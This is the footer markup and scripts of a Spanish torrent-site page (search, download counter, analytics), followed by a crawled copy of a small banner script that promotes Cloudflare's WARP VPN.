<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/series/companeros-temporada-1/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://pasateatorrent.org/wp-login.php?redirect_to=https%3A%2F%2Fpasateatorrent.org%2Fseries%2Fcompaneros-temporada-1%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
<br>
<ul class="comentarios">
</ul>
</div>
<div class="clear"></div>
</article>
<!-- /article -->
</div>
<!-- sidebar -->
<aside class="sidebar" role="complementary">
<div class="titulo-sidebar">PELÍCULAS PUBLICADAS</div>
<div class="contenedor-sidebar">
<ul style="font-size: 19px;text-align: center;margin: 20px 0 -12px;">2.920 en total</ul></div>
</aside>
<!-- /sidebar -->		<div class="clear"></div>
</div>
</section>
<!-- /section -->
</main>
<script>
jQuery(document).ready(function ($) {
var id_post = "297862";	
$( ".link" ).click( function() {
$.ajax({
url : dcms_vars.ajaxurl,
type: 'post',
data: {
action : 'mas_views',
id_post : id_post	
},
success: function(resultado){
document.getElementById("DescargasTotales").innerHTML = resultado;					
}
});
});
});
function post(path, params, method='post') {
const form = document.createElement('form');
form.method = method;
form.action = path;
for (const key in params) {
if (params.hasOwnProperty(key)) {
const hiddenField = document.createElement('input');
hiddenField.type = 'hidden';
hiddenField.name = key;
hiddenField.value = params[key];
form.appendChild(hiddenField);
}
}
document.body.appendChild(form);
form.submit();
}
</script>	
<script type="text/javascript">
function openCity(evt, cityName) {
var i, tabcontent, tablinks;
tabcontent = document.getElementsByClassName("tabcontent");
for (i = 0; i < tabcontent.length; i++) {
tabcontent[i].style.display = "none";
}
tablinks = document.getElementsByClassName("tablinks");
for (i = 0; i < tablinks.length; i++) {
tablinks[i].className = tablinks[i].className.replace(" active", "");
}
document.getElementById(cityName).style.display = "block";
evt.currentTarget.className += " active";
}
</script>	
<div style="display:none;"><center></center></div>
<script src="//war.pe/warp.js"
data-position="right"
data-color="#be9c0f"
data-text-color="#ffffff"
data-btn-color="#2b2b2b"
data-show-close="true"
data-message="VPN Gratis para que no te bloqueen !"
data-button-text="Instalar WARP"
defer></script>	
<!-- footer -->
<style>
.footer {
width: 100%;	
}
</style>
<footer class="footer" role="contentinfo" style="border-top:none;box-shadow:none;">
<section>
<div class="contenedor-footer" style="background:#464e5a;">
<div class="wrapper">
</div>
<div class="content-footer" style="background:#000;border-top:1px solid #6c6b00;">
<ul class="menu-footer" style="max-width: 1240px;margin: 0 auto;position: relative;padding: 0px 20px;">
<li style="float:right;color:rgba(15,15,15,0.93);">12 consultas en 0,4649 segundos.</li>
<div class="clear"></div>
</ul>
</div>
</div>
<div class="clear"></div>
</section>
<script type='text/javascript' src='https://code.jquery.com/jquery-3.6.0.min.js'></script> 
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/pasateatorrent.org\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
var typingTimer; //timer identifier
var doneTypingInterval = 500;  //time in ms, 5 second for example is 5000
var $input = $('#input-buscador');
var uri = window.location.href;
//on keyup, start the countdown
$input.on('keyup', function () {
clearTimeout(typingTimer);
typingTimer = setTimeout(instant, doneTypingInterval);
});
//on keydown, clear the countdown 
$input.on('keydown', function () {
clearTimeout(typingTimer);
});
function instant()
{
var n=document.getElementById('input-buscador').value;
if(n=='')
{
document.getElementById("results-instant").innerHTML="";
$('#results-instant').css("display", "none");
return;
}
$.ajax
({
async:true,
type:'POST',
url:'https://pasateatorrent.org/wp-content/themes/pasateatorrent2/searchajaxresponse.php',   
data: {n:n, url: uri},
beforeSend: function(data){$('#results-instant').html('Cargando..')},
timeout: 50000,
success: function(data){
$('#results-instant').css("display", "block");
$('#results-instant').html(data);
},
});
return false; 
}
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c627af96761419e99346cbf2474d5b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com
Recuperados 968 objetos (259 KB) de Redis usando PhpRedis (v6.1.0).
-->
<!-- WP Fastest Cache file was created in 0.20409417152405 seconds, on 12-11-25 8:20:23 --><!-- via php -->

--- FILE ---
content_type: application/javascript
request_url: https://war.pe/warp.js
body_size: 1463
content:
/*! WAR.PE v1.0.0 - (C) 2025 - MIT license */
!function(){"use strict";const t={defaultConfig:{position:"right",color:"#4285F4",textColor:"#FFFFFF",btnColor:"#2B2B2B",message:"Mejora tu privacidad con WARP",buttonText:"Instalar WARP",showClose:!0,dismissDuration:864e5},FETCH_INTERVAL:3e5,LAST_FETCH_KEY:"cfTraceLastFetched",DISMISSED_KEY:"warpDismissed"},e=document.currentScript;function n(t){try{return decodeURIComponent(escape(t))}catch(e){return t}}t.config={position:e.getAttribute("data-position")||t.defaultConfig.position,color:e.getAttribute("data-color")||t.defaultConfig.color,textColor:e.getAttribute("data-text-color")||t.defaultConfig.textColor,btnColor:e.getAttribute("data-btn-color")||t.defaultConfig.btnColor,message:n(e.getAttribute("data-message")||t.defaultConfig.message),buttonText:n(e.getAttribute("data-button-text")||t.defaultConfig.buttonText),showClose:"false"!==e.getAttribute("data-show-close")};const o=parseInt(localStorage.getItem(t.DISMISSED_KEY),10);if(o&&Date.now()<o)return;!function(){if(document.getElementById("warpNotificationStyles"))return;const t=document.createElement("style");t.id="warpNotificationStyles",t.textContent="#warpNotification.warp-notification{position:fixed;bottom:15px;z-index:9999;display:flex;}#warpNotification.warp-left{left:10px;margin-right:10px;}#warpNotification.warp-right{right:10px;margin-left:10px;}#warpNotification .warp-content-container{all:revert;display:flex;align-items:center;gap:10px;font-family:Arial,sans-serif;padding:12px 15px;border-radius:6px;box-shadow:0 2px 8px rgba(0,0,0,0.1);position:relative;background:var(--warp-bg-color,#4285F4);color:var(--warp-text-color,#FFFFFF);}#warpNotification .warp-inner-content{all:revert;display:flex;align-items:center;gap:10px;font-size:14px;word-break:break-all;}#warpNotification .warp-link{all:revert;background:var(--warp-btn-color,#2B2B2B);color:var(--warp-text-color,#FFFFFF);padding:5px 12px;border-radius:4px;text-decoration:none;font-size:13px;white-space:nowrap;}#warpNotification .warp-close-btn{all:revert;background:transparent;border:none;font-size:18px;cursor:pointer;width:24px;height:24px;position:absolute;display:contents;top:50%;right:10px;transform:translateY(-50%);color:var(--warp-text-color,#FFFFFF);}",document.head.appendChild(t)}(),document.documentElement.style.setProperty("--warp-bg-color",t.config.color),document.documentElement.style.setProperty("--warp-text-color",t.config.textColor),document.documentElement.style.setProperty("--warp-btn-color",t.config.btnColor);const a=()=>{if(document.getElementById("warpNotification"))return;const e=document.createElement("div");e.id="warpNotification",e.classList.add("warp-notification"),e.classList.add("left"===t.config.position?"warp-left":"warp-right");const n=document.createElement("div");n.classList.add("warp-content-container");const o=document.createElement("div");o.classList.add("warp-inner-content");const a=document.createElement("span");a.textContent=t.config.message,o.appendChild(a);const r=document.createElement("a");if(r.href=(()=>{const t="https://one.one.one.one/",e={es:"es-ES",fr:"fr-FR",pt:"pt-BR",it:"it-IT",de:"de-DE",pl:"pl-PL",id:"id-ID",nl:"nl-NL",ar:"ar-EG",fa:"fa-IR",he:"he-IL",ko:"ko-KR",uk:"uk-UA",tr:"tr-TR",ru:"ru-RU",ja:"ja-JP"},n=(navigator.language||navigator.userLanguage).slice(0,2);return e[n]?`${t}${e[n]}/`:t})(),r.target="_blank",r.textContent=t.config.buttonText,r.classList.add("warp-link"),o.appendChild(r),n.appendChild(o),t.config.showClose){const o=document.createElement("button");o.classList.add("warp-close-btn"),o.innerHTML="&times;",o.addEventListener("click",(()=>{e.remove(),localStorage.setItem(t.DISMISSED_KEY,Date.now()+t.defaultConfig.dismissDuration)})),n.appendChild(o)}e.appendChild(n),document.body.appendChild(e)};t.showNotification=()=>{"loading"!==document.readyState?a():document.addEventListener("DOMContentLoaded",a)},t.removeNotification=()=>{const t=document.getElementById("warpNotification");t&&t.remove()},t.fetchCloudflareTrace=async()=>{try{const e=await fetch("/cdn-cgi/trace");if(!e.ok)throw new Error("Error en la red");const n=await e.text();localStorage.setItem(t.LAST_FETCH_KEY,Date.now()),n.includes("warp=on")?(localStorage.setItem("warpStatus","on"),t.removeNotification()):(localStorage.setItem("warpStatus","off"),t.showNotification())}catch(e){t.showNotification(),console.log("WAR.PE: El sitio web no utiliza CloudFlare")}};const r=Date.now(),i=parseInt(localStorage.getItem(t.LAST_FETCH_KEY),10);if(!i||r-i>=t.FETCH_INTERVAL)t.fetchCloudflareTrace();else{"on"!==localStorage.getItem("warpStatus")&&t.showNotification()}}();